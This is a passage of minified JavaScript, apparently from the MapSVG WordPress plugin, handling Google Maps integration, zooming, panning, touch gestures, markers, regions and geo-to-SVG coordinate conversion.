vb=[_data.svgDefault.viewBox[0]-sw2.x/scale,_data.svgDefault.viewBox[1]-ne2.y/scale,_data.$map.width()/scale,_data.$map.outerHeight()/scale];_this.setViewBox(vb);};var southWest=new google.maps.LatLng(_data.geoViewBox.bottomLat,_data.geoViewBox.leftLon);var northEast=new google.maps.LatLng(_data.geoViewBox.topLat,_data.geoViewBox.rightLon);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.overlay=new USGSOverlay(bounds,_data.googleMaps.map);if(!_data.options.googleMaps.center||!_data.options.googleMaps.zoom){var southWest=new google.maps.LatLng(_data.geoViewBox.bottomLat,_data.geoViewBox.leftLon);var northEast=new google.maps.LatLng(_data.geoViewBox.topLat,_data.geoViewBox.rightLon);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.map.fitBounds(bounds);}else{_data.googleMaps.map.setZoom(_data.options.googleMaps.zoom);_data.googleMaps.map.setCenter(_data.options.googleMaps.center);}_data.options.googleMaps.initialized=true;_data.googleMaps.map.addListener("idle",function(){_data.isZooming=false;});google.maps.event.addListenerOnce(_data.googleMaps.map,"idle",function(){setTimeout(function(){_data.$map.addClass("mapsvg-fade-in");setTimeout(function(){_data.$map.removeClass("mapsvg-google-map-loading");_data.$map.removeClass("mapsvg-fade-in");_data.googleMaps.overlay.draw();if(!_data.options.googleMaps.center||!_data.options.googleMaps.zoom){_data.options.googleMaps.center=_data.googleMaps.map.getCenter().toJSON();_data.options.googleMaps.zoom=_data.googleMaps.map.getZoom();}},300);},1);});setTimeout(function(){_data.googleMaps.map.addListener("bounds_changed",function(){setTimeout(function(){if(!_data.isScrolling)_data.googleMaps.overlay.draw();},100);});_this.setViewBoxByGoogleMapBounds();},200);}else{_data.$map.toggleClass("mapsvg-with-google-map",true);_data.$googleMaps&&_data.$googleMaps.show();if(options.type)_data.googleMaps.map.setMapTypeId(options.type);}}else{_data.$map.toggleClass("mapsvg-with-google-map",false);_data.$googleMaps&&_data.$googleMaps.hide();_data.googleMaps.initialized=false;}},loadGoogleMapsAPI:function(callback,fail){window.gm_authFailure=function(){if(MapSVG.GoogleMapBadApiKey)MapSVG.GoogleMapBadApiKey();else alert("Google maps API key is incorrect.");};_data.googleMapsScript=document.createElement("script");_data.googleMapsScript.onload=function(){MapSVG.googleMapsApiLoaded=true;if(typeof callback=="function")callback();};_data.googleMapsScript.src="https://maps.googleapis.com/maps/api/js?key="+_data.options.googleMaps.apiKey+"&v=3.31";document.head.appendChild(_data.googleMapsScript);},loadDetailsView:function(obj){var _this=this;_this.popover&&_this.popover.close();if(_this.detailsController)_this.detailsController.destroy();_this.detailsController=new MapSVG.DetailsController({color:_data.options.colors.detailsView,autoresize:MapSVG.isPhone?false:_data.options.detailsView.autoresize,container:_data.$details,template:obj instanceof Region?_data.templates.detailsViewRegion:_data.templates.detailsView,mapsvg:_this,data:obj instanceof Region?obj.forTemplate():obj,scrollable:_data.options.detailsView.location!="custom",withToolbar:_data.options.detailsView.location!="custom",width:_data.options.detailsView.width,events:{shown:function(){if(_data.events["shown.detailsView"])_data.events["shown.detailsView"].call(_this,_this);_this.trigger("detailsShown");},closed:function(){_this.deselectAllRegions();_data.controllers&&_data.controllers.directory&&_data.controllers.directory.deselectItems();if(_data.events["closed.detailsView"])_data.events["closed.detailsView"].call(_this,_this);_this.trigger("detailsClosed");}}});},setMenuMarkers:function(options){options=options||_data.options.menuMarkers;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));$.extend(true,_data.options,{menuMarkers:options});_data.$menuMarkers&&_data.$menuMarkers.off("click.menuMarkers.mapsvg");if(_data.options.menuMarkers.on){var menuContainer=$("#"+_data.options.menuMarkers.containerId);if(menuContainer.length){if(!_data.$menuMarkers){if(!menuContainer.is("ul"))_data.$menuMarkers=$("<ul />").appendTo(menuContainer);else _data.$menuMarkers=menuContainer;if(!_data.$menuMarkers.hasClass("mapsvg-menu-markers"))_data.$menuMarkers.addClass("mapsvg-menu-markers");}if(_data.$menuMarkers.children().length===0)_data.markers.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.markers.forEach(function(marker,i){_data.$menuMarkers.append(_data.options.menuMarkers.template(marker));});_data.$menuMarkers.on("click.menuMarkers.mapsvg","a",function(e){e.preventDefault();var markerID=$(this).attr("href").replace("#","");var marker=_this.getMarker(markerID);var center=marker.getCenter();e={clientX:center[0],clientY:center[1]};_this.regionClickHandler(e,marker);}).on("mouseover.menuMarkers.mapsvg","a",function(e){e.preventDefault();var markerID=$(this).attr("href").replace("#","");var marker=_this.getMarker(markerID);_data.options.mouseOver&&_data.options.mouseOver.call(marker,e,_this);}).on("mouseout.menuMarkers.mapsvg","a",function(e){e.preventDefault();var markerID=$(this).attr("href").replace("#","");var marker=_this.getMarker(markerID);_data.options.mouseOut&&_data.options.mouseOut.call(marker,e,_this);});}}},getRegion:function(id){return _data.regions[_data.regionsDict[id]];},getMarker:function(id){return _data.markers[_data.markersDict[id]];},checkId:function(id){if(_this.getRegion(id))return {error:"This ID is already being used by a Region"};else if(_this.getMarker(id))return {error:"This ID is already being used by another Marker"};else return true;},regionsRedrawColors:function(){_data.regions.forEach(function(region){region.setFill();});},destroy:function(){_data.$map.empty().insertBefore(_data.$wrap).attr("style","").removeClass("mapsvg mapsvg-responsive");_data.$wrap.remove();delete instances[_data.$map.attr("id")];return _this;},getData:function(){return _data;},fitBounds:function(){},getScale:function(){var scale2=_data.$map.width()/_data.viewBox[2];return scale2||1;},updateSize:function(){_data.scale=_this.getScale();_this.popover&&_this.popover.adjustPosition();_this.markersAdjustPosition();_this.mapAdjustStrokes();if(_data.directoryWrap)_data.directoryWrap.height(_data.$wrap.outerHeight());},getViewBox:function(){return _data.viewBox;},viewBoxSetBySize:function(width,height){width=parseFloat(width);height=parseFloat(height);_this.setSize(width,height);_data._viewBox=_this.viewBoxGetBySize(width,height);_this.setViewBox(_data._viewBox);$(window).trigger("resize");_this.setSize(width,height);return _data.viewBox;},viewBoxGetBySize:function(width,height){var new_ratio=width/height;var old_ratio=_data.svgDefault.viewBox[2]/_data.svgDefault.viewBox[3];var vb=$.extend([],_data.svgDefault.viewBox);if(new_ratio!=old_ratio)if(new_ratio>old_ratio){vb[2]=_data.svgDefault.viewBox[3]*new_ratio;vb[0]=_data.svgDefault.viewBox[0]-(vb[2]-_data.svgDefault.viewBox[2])/2;}else{vb[3]=_data.svgDefault.viewBox[2]/new_ratio;vb[1]=_data.svgDefault.viewBox[1]-(vb[3]-_data.svgDefault.viewBox[3])/2;}return vb;},viewBoxReset:function(toInitial){if(_data.options.googleMaps.on)if(!_data.options.googleMaps.center||!_data.options.googleMaps.zoom){var southWest=new google.maps.LatLng(_data.geoViewBox.bottomLat,_data.geoViewBox.leftLon);var northEast=new google.maps.LatLng(_data.geoViewBox.topLat,_data.geoViewBox.rightLon);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.map.fitBounds(bounds);_data.options.googleMaps.center=_data.googleMaps.map.getCenter().toJSON();_data.options.googleMaps.zoom=_data.googleMaps.map.getZoom();}else{_data.googleMaps.map.setZoom(_data.options.googleMaps.zoom);_data.googleMaps.map.setCenter(_data.options.googleMaps.center);}else if(toInitial){var v=_data._viewBox||_data.svgDefault.viewBox;_data.zoomLevel=0;_data._scale=1;_this.setViewBox(v);}else _this.setViewBox();},getGeoViewBox:function(){var v=_data.viewBox;var leftLon=_this.convertSVGToGeo(v[0],v[1])[1];var rightLon=_this.convertSVGToGeo(v[0]+v[2],v[1])[1];var topLat=_this.convertSVGToGeo(v[0],v[1])[0];var bottomLat=_this.convertSVGToGeo(v[0],v[1]+v[3])[0];return [leftLon,topLat,rightLon,bottomLat];},mapAdjustStrokes:function(){var _this=this;_data.$svg.find("path, polygon, circle, ellipse, rect").each(function(index){if($(this).data("stroke-width"))$(this).css("stroke-width",$(this).data("stroke-width")/_data.scale);});},zoomIn:function(center){if(_data.googleMaps.map){if(!_data.isZooming){_data.isZooming=true;var zoom=_data.googleMaps.map.getZoom()+1;zoom=zoom>20?20:zoom;_data.googleMaps.map.setZoom(zoom);}}else{if(_data.canZoom){_data.canZoom=false;setTimeout(function(){_data.canZoom=true;},700);_this.zoom(1,center);}}},zoomOut:function(center){if(_data.googleMaps.map){if(!_data.isZooming&&_data.googleMaps.map.getZoom()-1>=_data.options.googleMaps.minZoom){_data.isZooming=true;var zoom=_data.googleMaps.map.getZoom()-1;zoom=zoom<1?1:zoom;_data.googleMaps.map.setZoom(zoom);}}else{if(_data.canZoom){_data.canZoom=false;setTimeout(function(){_data.canZoom=true;},700);_this.zoom(-1,center);}}},touchZoomStart:function(touchScale){var touchZoomStart=_data._scale;_data.scale=_data.scale*zoom_k;var zoom=_data._scale;_data._scale=_data._scale*zoom_k;var vWidth=_data.viewBox[2];var vHeight=_data.viewBox[3];var newViewBox=[];newViewBox[2]=_data._viewBox[2]/_data._scale;newViewBox[3]=_data._viewBox[3]/_data._scale;newViewBox[0]=_data.viewBox[0]+(vWidth-newViewBox[2])/2;newViewBox[1]=viewBox[1]+(vHeight-newViewBox[3])/2;_this.setViewBox(newViewBox);},touchZoomMove:function(){},touchZoomEnd:function(){},zoomTo:function(region,zoomToLevel){zoomToLevel=zoomToLevel!=undefined?parseInt(zoomToLevel):false;if(_data.googleMaps.map){var bounds=region.getGeoBounds();var southWest=new google.maps.LatLng(bounds.sw[0],bounds.sw[1]);var northEast=new google.maps.LatLng(bounds.ne[0],bounds.ne[1]);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.map.fitBounds(bounds);return;}var bbox=[],viewBox,viewBoxPrev=[];if(typeof region=="string")region=_this.getRegion(region);if(typeof region=="object"&&region.length!==undefined){var _bbox;bbox=region[0].getBBox();var xmin=[bbox[0]];var ymin=[bbox[1]];var w=bbox[0]+bbox[2];var xmax=[w];var h=bbox[1]+bbox[3];var ymax=[h];if(region.length>1)for(var i=1;i<region.length;i++){_bbox=region[i].getBBox();xmin.push(_bbox[0]);ymin.push(_bbox[1]);var _w=_bbox[0]+_bbox[2];var _h=_bbox[1]+_bbox[3];xmax.push(_w);ymax.push(_h);}xmin=Math.min.apply(Math,xmin);ymin=Math.min.apply(Math,ymin);var w=Math.max.apply(Math,xmax)-xmin;var h=Math.max.apply(Math,ymax)-ymin;bbox=[xmin,ymin,w,h];}else bbox=region.getBBox();var viewBoxPrev=[];$.each(_data.zoomLevels,function(key,level){if(viewBoxPrev.length)if(bbox[2]>bbox[3]&&(viewBoxPrev[2]>bbox[2]&&bbox[2]>level.viewBox[2])){_data.zoomLevel=zoomToLevel?zoomToLevel:parseInt(key)-1;var vb=_data.zoomLevels[_data.zoomLevel].viewBox;_this.setViewBox([bbox[0]-vb[2]/2+bbox[2]/2,bbox[1]-vb[3]/2+bbox[3]/2,vb[2],vb[3]]);_data._scale=_data.zoomLevels[_data.zoomLevel]._scale;}else{if(bbox[2]<bbox[3]&&(viewBoxPrev[3]>bbox[3]&&bbox[3]>level.viewBox[3])){_data.zoomLevel=zoomToLevel?zoomToLevel:parseInt(key)-1;var vb=_data.zoomLevels[_data.zoomLevel].viewBox;_this.setViewBox([bbox[0]-vb[2]/2+bbox[2]/2,bbox[1]-vb[3]/2+bbox[3]/2,vb[2],vb[3]]);_data._scale=_data.zoomLevels[_data.zoomLevel]._scale;}}viewBoxPrev=level.viewBox;});},centerOn:function(region,yShift){if(_data.options.googleMaps.on){yShift=yShift?(yShift+12)/_this.getScale():0;_data.$map.addClass("scrolling");var latLng=region.getCenterLatLng(yShift);_data.googleMaps.map.setCenter(latLng);setTimeout(function(){_data.$map.removeClass("scrolling");},100);}else{yShift=yShift?(yShift+12)/_this.getScale():0;var bbox=region.getBBox();var vb=_data.viewBox;_this.setViewBox([bbox[0]-vb[2]/2+bbox[2]/2,bbox[1]-vb[3]/2+bbox[3]/2-yShift,vb[2],vb[3]]);}},zoom:function(delta,center,exact){var vWidth=_data.viewBox[2];var vHeight=_data.viewBox[3];var newViewBox=[];var isInZoomRange=_data.zoomLevel>=_data.options.zoom.limit[0]&&_data.zoomLevel<=_data.options.zoom.limit[1];if(!exact){var d=delta>0?1:-1;if(!_data.zoomLevels[_data.zoomLevel+d])return;_data._zoomLevel=_data.zoomLevel;_data._zoomLevel+=d;if(isInZoomRange&&(_data._zoomLevel>_data.options.zoom.limit[1]||_data._zoomLevel<_data.options.zoom.limit[0]))return false;_data.zoomLevel=_data._zoomLevel;var z=_data.zoomLevels[_data.zoomLevel];_data._scale=z._scale;newViewBox=z.viewBox;}else{newViewBox[2]=_data._viewBox[2]/exact;newViewBox[3]=_data._viewBox[3]/exact;}var shift=[];if(center){var koef=d>0?.5:-1;shift=[(center[0]-_data.viewBox[0])*koef,(center[1]-_data.viewBox[1])*koef];newViewBox[0]=_data.viewBox[0]+shift[0];newViewBox[1]=_data.viewBox[1]+shift[1];}else{shift=[(vWidth-newViewBox[2])/2,(vHeight-newViewBox[3])/2];newViewBox[0]=_data.viewBox[0]+shift[0];newViewBox[1]=_data.viewBox[1]+shift[1];}if(_data.options.scroll.limit){if(newViewBox[0]<_data.svgDefault.viewBox[0])newViewBox[0]=_data.svgDefault.viewBox[0];else{if(newViewBox[0]+newViewBox[2]>_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2])newViewBox[0]=_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2]-newViewBox[2];}if(newViewBox[1]<_data.svgDefault.viewBox[1])newViewBox[1]=_data.svgDefault.viewBox[1];else{if(newViewBox[1]+newViewBox[3]>_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3])newViewBox[1]=_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3]-newViewBox[3];}}_this.setViewBox(newViewBox);},markerDelete:function(marker){var id=marker.id;if(!(marker instanceof Marker))marker=_this.getMarker(marker.id);if(_data.editingMarker&&_data.editingMarker.id==marker.id){_data.editingMarker=null;delete _data.editingMarker;}marker.delete();_data.markers.splice(_data.markersDict[id],1);_this.updateMarkersDict();if(_data.markers.length==0)_data.options.markerLastID=0;},markerAdd:function(opts,create){var options=$.extend(true,{},markerOptions,opts);if(!options.src)return false;options.src=MapSVG.safeURL(options.src);if(options.width&&options.height){if(options.geoCoords)var xy=_this.convertGeoToSVG(options.geoCoords);else if(options.xy||MapSVG.isNumber(options.x)&&MapSVG.isNumber(options.y))var xy=options.xy||[options.x,options.y];else return false;options.x=xy[0];options.y=xy[1];options.xy=xy;options.id=options.id||_this.markerId();if(!options.geoCoords&&_data.mapIsGeo)options.geoCoords=_this.convertSVGToGeo(options.x,options.y);var marker=new Marker(options,_data.scale,_this);_data.layers.markers.append(marker.node);marker.href&&marker.setHref(marker.href);_data.markers.push(marker);_data.markersDict[marker.id]=_data.markers.length-1;if(create)if(typeof create=="function")create(marker);else _data.markerEditHandler&&_data.markerEditHandler.call(marker);return marker;}else{var img=new Image();img.onload=function(){options.width=this.width;options.height=this.height;return _this.markerAdd(options,create);};img.src=options.src;}},markerId:function(){_data.options.markerLastID=_data.options.markerLastID+1;var id="marker_"+_data.options.markerLastID;if(_data.markersDict[id]!=undefined)return _this.markerId();else return id;},markersAdjustPosition:function(){var dx,dy;_data.markers.forEach(function(marker){marker.adjustPosition(_data.scale);});},markerMoveStart:function(){this.data("ox",parseFloat(this.attr("x")));this.data("oy",parseFloat(this.attr("y")));},markerMove:function(dx,dy){dx=dx/_data.scale;dy=dy/_data.scale;this.attr({x:this.data("ox")+dx,y:this.data("oy")+dy});},markerMoveEnd:function(){if(this.data("ox")==this.attr("x")&&this.data("oy")==this.attr("y"))options.markerEditHandler.call(this);},setEditingMarker:function(marker_id){_data.editingMarker=_this.getMarker(marker_id);},unsetEditingMarker:function(){_data.editingMarker=null;},getEditingMarker:function(){return _data.editingMarker;},scrollStart:function(e,mapsvg){if($(e.target).hasClass("mapsvg-btn-zoom")||$(e.target).closest(".mapsvg-gauge").length)return false;if(_data.editMarkers.on&&$(e.target).hasClass("class")=="mapsvg-marker")return false;_data.isScrolling=true;_data.$map.addClass("scrolling");e.preventDefault();if(MapSVG.touchDevice)var ce=e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches[0]?e.originalEvent.touches[0]:e;else var ce=e;_data.scroll=_data.scroll||{};_data.scroll.vxi=_data.viewBox[0];_data.scroll.vyi=_data.viewBox[1];_data.scroll.x=ce.clientX;_data.scroll.y=ce.clientY;_data.scroll.dx=0;_data.scroll.dy=0;_data.scroll.vx=0;_data.scroll.vy=0;_data.scroll.gx=ce.clientX;_data.scroll.gy=ce.clientY;_data.scroll.tx=_data.scroll.tx||0;_data.scroll.ty=_data.scroll.ty||0;if(e.type.indexOf("mouse")===0){$(document).on("mousemove.scroll.mapsvg",_this.scrollMove);if(_data.options.scroll.spacebar)$(document).on("keyup.scroll.mapsvg",function(e){if(e.keyCode==32)_this.scrollEnd(e,mapsvg);});else $(document).on("mouseup.scroll.mapsvg",function(e){_this.scrollEnd(e,mapsvg);});}},scrollMove:function(e){e.preventDefault();var ce=e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches[0]?e.originalEvent.touches[0]:e;if(_this.panBy(_data.scroll.gx-ce.clientX,_data.scroll.gy-ce.clientY))if(_data.googleMaps.map)_data.googleMaps.map.panBy(_data.scroll.gx-ce.clientX,_data.scroll.gy-ce.clientY);_data.scroll.gx=ce.clientX;_data.scroll.gy=ce.clientY;_data.scroll.dx=_data.scroll.x-ce.clientX;_data.scroll.dy=_data.scroll.y-ce.clientY;var vx=parseInt(_data.scroll.vxi+_data.scroll.dx/_data.scale);var vy=parseInt(_data.scroll.vyi+_data.scroll.dy/_data.scale);if(_data.options.scroll.limit){if(vx<_data.svgDefault.viewBox[0])vx=_data.svgDefault.viewBox[0];else{if(_data.viewBox[2]+vx>_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2])vx=_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2]-_data.viewBox[2];}if(vy<_data.svgDefault.viewBox[1])vy=_data.svgDefault.viewBox[1];else{if(_data.viewBox[3]+vy>_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3])vy=_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3]-_data.viewBox[3];}}_data.scroll.vx=vx;_data.scroll.vy=vy;},scrollEnd:function(e,mapsvg,noClick){_data.isScrolling=false;_data.$map.removeClass("scrolling");$(document).off("keyup.scroll.mapsvg");$(document).off("mousemove.scroll.mapsvg");$(document).off("mouseup.scroll.mapsvg");if(noClick!==true&&Math.abs(_data.scroll.dx)<5&&Math.abs(_data.scroll.dy)<5)if(_data.editMarkers.on)_data.clickAddsMarker&&_this.markerAddClickHandler(e);else{if(_data.region_clicked)_this.regionClickHandler(e,_data.region_clicked);}_data.viewBox[0]=_data.scroll.vx||_data.viewBox[0];_data.viewBox[1]=_data.scroll.vy||_data.viewBox[1];},panBy:function(x,y){var tx=_data.scroll.tx-x;var ty=_data.scroll.ty-y;if(!_data.options.googleMaps.on&&_data.options.scroll.limit){var svg=_data.$svg[0].getBoundingClientRect();var bounds=_data.$map[0].getBoundingClientRect();if(svg.left-x>bounds.left||svg.right-x<bounds.right)tx=_data.scroll.tx;if(svg.top-y>bounds.top||svg.bottom-y<bounds.bottom)ty=_data.scroll.ty;}_data.$scrollpane.css({transform:"translate("+tx+"px,"+ty+"px)"});_data.scroll.tx=tx;_data.scroll.ty=ty;return true;},panTo:function(x,y){},scrollRegionClickHandler:function(e,region){_data.region_clicked=region;},touchStart:function(_e,mapsvg){_e.preventDefault();if(_data.isScrolling)_this.scrollEnd(_e,mapsvg,true);var e=_e.originalEvent;if(_data.options.zoom.on&&e.touches&&e.touches.length==2){_data.touchZoomStartViewBox=_data.viewBox;_data.touchZoomStartScale=_data.scale;_data.touchZoomEnd=1;_data.scaleDistStart=Math.hypot(e.touches[0].pageX-e.touches[1].pageX,e.touches[0].pageY-e.touches[1].pageY);}else{if(e.touches&&e.touches.length==1)_this.scrollStart(_e,mapsvg);}$(document).on("touchmove.scroll.mapsvg",function(e){e.preventDefault();_this.touchMove(e,_this);}).on("touchend.scroll.mapsvg",function(e){e.preventDefault();_this.touchEnd(e,_this);});},touchMove:function(_e,mapsvg){_e.preventDefault();var e=_e.originalEvent;if(_data.options.zoom.on&&e.touches&&e.touches.length==2){if(!MapSVG.ios)e.scale=Math.hypot(e.touches[0].pageX-e.touches[1].pageX,e.touches[0].pageY-e.touches[1].pageY)/_data.scaleDistStart;if(e.scale!=1&&_data.canZoom){var d=e.scale>1?1:-1;var cx=e.touches[0].pageX>=e.touches[1].pageX?e.touches[0].pageX-(e.touches[0].pageX-e.touches[1].pageX)/2-_data.$svg.offset().left:e.touches[1].pageX-(e.touches[1].pageX-e.touches[0].pageX)/2-_data.$svg.offset().left;var cy=e.touches[0].pageY>=e.touches[1].pageY?e.touches[0].pageY-(e.touches[0].pageY-e.touches[1].pageY)-_data.$svg.offset().top:e.touches[1].pageY-(e.touches[1].pageY-e.touches[0].pageY)-_data.$svg.offset().top;var center=_this.convertPixelToSVG([cx,cy]);if(d>0)_this.zoomIn(center);else _this.zoomOut(center);}}else{if(_data.isScrolling)_this.scrollMove(_e);}},touchEnd:function(_e,mapsvg){_e.preventDefault();var e=_e.originalEvent;if(_data.touchZoomStart){_data.touchZoomStart=false;_data.touchZoomEnd=false;}else{if(_data.isScrolling)_this.scrollEnd(_e,mapsvg);}$(document).off("touchmove.scroll.mapsvg");$(document).off("touchend.scroll.mapsvg");},markersGroupHide:function(group){for(var i in _data.markers[group])_data.markers[group][i].hide();},markersGroupShow:function(group){for(var i in _data.markers[group])_data.markers[group][i].show();},regionsGroupSelect:function(group){for(var i in _data.markers[group])_data.markers[group][i].hide();},regionsGroupUnselect:function(group){for(var i in _data.markers[group])_data.markers[group][i].show();},markersGet:function(){return _data.markers;},getSelected:function(){return _data.selected_id;},selectRegion:function(id,skipDirectorySelection){if(typeof id=="string")var region=_this.getRegion(id);else var region=id;if(!region)return false;if(_data.options.multiSelect&&!_data.editRegions.on){if(region.selected){_this.deselectRegion(region);return;}}else{if(_data.selected_id.length>0)_this.deselectAllRegions();}_data.selected_id.push(region.id);region.select();},deselectAllRegions:function(){$.each(_data.selected_id,function(index,id){_this.deselectRegion(_this.getRegion(id));});},deselectRegion:function(region){if(!region)region=_this.getRegion(_data.selected_id[0]);if(region){region.deselect();var i=$.inArray(region.id,_data.selected_id);_data.selected_id.splice(i,1);}},highlightRegions:function(regions){regions.forEach(function(region){if(!region.selected&&!region.disabled){_data.highlightedRegions.push(region);region.highlight();}});},unhighlightRegions:function(){_data.highlightedRegions.forEach(function(region){if(!region.selected&&!region.disabled)region.unhighlight();});_data.highlightedRegions=[];},convertMouseToSVG:function(e){var mc=MapSVG.mouseCoords(e);var x=mc.x-_data.$svg.offset().left;var y=mc.y-_data.$svg.offset().top;return _this.convertPixelToSVG([x,y]);},convertSVGToPixel:function(xy){var scale=_this.getScale();return [(xy[0]-_data.svgDefault.viewBox[0])*scale,(xy[1]-_data.svgDefault.viewBox[1])*scale];},convertPixelToSVG:function(xy){var scale=_this.getScale();return [xy[0]/scale+_data.svgDefault.viewBox[0],xy[1]/scale+_data.svgDefault.viewBox[1]];},convertGeoToSVG:function(coords){var lat=parseFloat(coords[0]);var lon=parseFloat(coords[1]);var x=(lon-_data.geoViewBox.leftLon)*(_data.svgDefault.viewBox[2]/_data.mapLonDelta);var lat=lat*3.14159/180;var worldMapWidth=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360/(2*3.14159);var mapOffsetY=worldMapWidth/2*Math.log((1+Math.sin(_data.mapLatBottomDegree))/(1-Math.sin(_data.mapLatBottomDegree)));var y=_data.svgDefault.viewBox[3]-(worldMapWidth/2*Math.log((1+Math.sin(lat))/(1-Math.sin(lat)))-mapOffsetY);x+=_data.svgDefault.viewBox[0];y+=_data.svgDefault.viewBox[1];return [x,y];},convertSVGToGeo:function(tx,ty){tx-=_data.svgDefault.viewBox[0];ty-=_data.svgDefault.viewBox[1];var worldMapRadius=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360/(2*Math.PI);var mapOffsetY=worldMapRadius/2*Math.log((1+Math.sin(_data.mapLatBottomDegree))/(1-Math.sin(_data.mapLatBottomDegree)));var equatorY=_data.svgDefault.viewBox[3]+mapOffsetY;var a=(equatorY-ty)/worldMapRadius;var lat=180/Math.PI*(2*Math.atan(Math.exp(a))-Math.PI/2);var lon=_data.geoViewBox.leftLon+tx/_data.svgDefault.viewBox[2]*_data.mapLonDelta;lat=parseFloat(lat.toFixed(6));lon=parseFloat(lon.toFixed(6));return [lat,lon];},convertGeoBoundsToViewBox:function(sw,ne){var lat=parseFloat(coords[0]);var lon=parseFloat(coords[1]);var x=(lon-_data.geoViewBox.leftLon)*(_data.svgDefault.viewBox[2]/_data.mapLonDelta);var lat=lat*3.14159/180;var worldMapWidth=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360/(2*3.14159);var mapOffsetY=worldMapWidth/2*Math.log((1+Math.sin(_data.mapLatBottomDegree))/(1-Math.sin(_data.mapLatBottomDegree)));var y=_data.svgDefault.viewBox[3]-(worldMapWidth/2*Math.log((1+Math.sin(lat))/(1-Math.sin(lat)))-mapOffsetY);x+=_data.svgDefault.viewBox[0];y+=_data.svgDefault.viewBox[1];return [x,y];},pickGaugeColor:function(gaugeValue){var w=(gaugeValue-_data.options.gauge.min)/_data.options.gauge.maxAdjusted;var rgb=[Math.round(_data.options.gauge.colors.diffRGB.r*w+_data.options.gauge.colors.lowRGB.r),Math.round(_data.options.gauge.colors.diffRGB.g*w+_data.options.gauge.colors.lowRGB.g),Math.round(_data.options.gauge.colors.diffRGB.b*w+_data.options.gauge.colors.lowRGB.b),Math.round(_data.options.gauge.colors.diffRGB.a*w+_data.options.gauge.colors.lowRGB.a)];return rgb;},isRegionDisabled:function(id,svgfill){if(_data.options.regions[id]&&(_data.options.regions[id].disabled||svgfill=="none"))return true;else if((_data.options.regions[id]==undefined||MapSVG.parseBoolean(_data.options.regions[id].disabled))&&(_data.options.disableAll||svgfill=="none"||id=="labels"||id=="Labels"))return true;else return false;},regionClickHandler:function(e,region,skipPopover){_data.region_clicked=null;var actions=_data.options.actions;if(region.mapsvg_type=="region")_this.selectRegion(region.id);if(_data.editRegions.on){_data.regionEditHandler.call(region);return;}_this.showPopover(region);if(_data.options.onClick)_data.options.onClick.call(region,e,_this);if(region.href&&!_data.disableLinks)if(region.target=="blank"){var win=window.open(region.href,"_blank");win.focus();}else window.location.href=region.href;},fileExists:function(url){if(url.substr(0,4)=="data")return true;var http=new XMLHttpRequest();http.open("HEAD",url,false);http.send();return http.status!=404;},getStyle:function(elem,prop){if(elem.currentStyle)var res=elem.currentStyle.margin;else{if(window.getComputedStyle)if(window.getComputedStyle.getPropertyValue)var res=window.getComputedStyle(elem,null).getPropertyValue(prop);else var res=window.getComputedStyle(elem)[prop];}return res;},search:function(str){var results=[];str=str.toLowerCase();_data.regions.forEach(function(r){if(r.id.toLowerCase().indexOf(str)===0||r.id.toLowerCase().indexOf("-"+str)!==-1||r.title&&r.title.toLowerCase().indexOf(str)===0)results.push({id:r.id,id_no_spaces:r.id_no_spaces});});return results;},searchMarkers:function(str){var results=[];str=str.toLowerCase();_data.markers.forEach(function(m){if(m.id.toLowerCase().indexOf(str)===0)results.push(m.id);});return results;},searchData:function(field,str){var results=[];str=str.toLowerCase();_data.options.data.forEach(function(params){for(var i in params)if((""+params[i]).toLowerCase().indexOf(str)===0&&results.indexOf(params.id)==-1)results.push(params.id);});return results;},hideMarkersExceptOne:function(id){_data.markers.forEach(function(m){if(m.id!=id)m.node.addClass("mapsvg-marker-hidden");});},showMarkers:function(){_data.markers.forEach(function(m){m.node.removeClass("mapsvg-marker-hidden");});},markerAddClickHandler:function(e){if($(e.target).hasClass("mapsvg-marker"))return false;var mc=MapSVG.mouseCoords(e);var x=mc.x-_data.$svg.offset().left;var y=mc.y-_data.$svg.offset().top;var xy=_this.convertPixelToSVG([x,y]);if(!$.isNumeric(x)||!$.isNumeric(y))return false;var data={xy};if(_data.editingMarker){_data.editingMarker.setXy(xy);return;}if(window.defaultMarkerImage)data.src=window.defaultMarkerImage;_this.markerAdd(data,true);},setMarkersEditMode:function(on,clickAddsMarker){_data.clickAddsMarker=true;_data.editMarkers.on=MapSVG.parseBoolean(on);_this.deselectAllRegions();_this.setEventHandlers();},setRegionsEditMode:function(on){_data.editRegions.on=MapSVG.parseBoolean(on);_this.deselectAllRegions();_this.setEventHandlers();},setEditMode:function(on){_data.editMode=on;},setDataEditMode:function(on){_data.editData.on=MapSVG.parseBoolean(on);_this.deselectAllRegions();_this.setEventHandlers();},setMarkers:function(markers){$.each(markers,function(i,marker){_this.markerAdd(marker);});_data.markers.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.markers.forEach(function(marker,index){_data.markersDict[marker.id]=index;});},setEventHandler:function(){},textBr:function(text){var htmls=[];var lines=text.split(/\n/);var tmpDiv=jQuery(document.createElement("div"));for(var i=0;i<lines.length;i++)htmls.push(tmpDiv.text(lines[i]).html());return htmls.join("<br />");},runUserFunction:function(func){try{func();}catch(error){console.log("MapSVG user-defined function error: (line "+error.line+"): "+error.message);}},download:function(){if(!_data.downloadForm){_data.downloadForm=$('<form id="mdownload" action="/wp-content/plugins/mapsvg-dev/download.php" method="POST"><input type="hidden" name="svg_file" value="0" /><input type="hidden" 